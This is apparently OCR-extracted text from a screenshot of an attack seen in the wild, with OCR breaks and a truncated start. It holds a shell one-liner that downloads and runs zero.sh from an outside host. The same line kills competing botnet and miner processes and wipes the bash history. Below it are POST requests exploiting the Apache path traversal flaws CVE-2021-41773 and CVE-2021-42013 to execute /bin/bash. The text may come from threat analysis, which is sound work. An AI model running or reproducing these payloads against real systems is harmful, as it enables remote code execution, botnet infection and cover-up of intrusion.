
http://zero.sudolite.ml/zero.sh || curl -O
http://zero.sudolite.ml/zero.sh; killall i .i mozi.m
Mozi.m mozi.a Mozi.a kaiten Nbrute minerd
/bin/busybox; history -c; rm ~/.bash_history; chmod
755 zero.sh; /bin/bash zero.sh
For CVE-2021-41773
POST /cgi-
bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/bin/bash
For CVE-2021-42013
POST /cgi-
bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/b
ash User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Accept: */* Content-
Type: application/x-www-form-urlencoded Connection:
close
echo; echo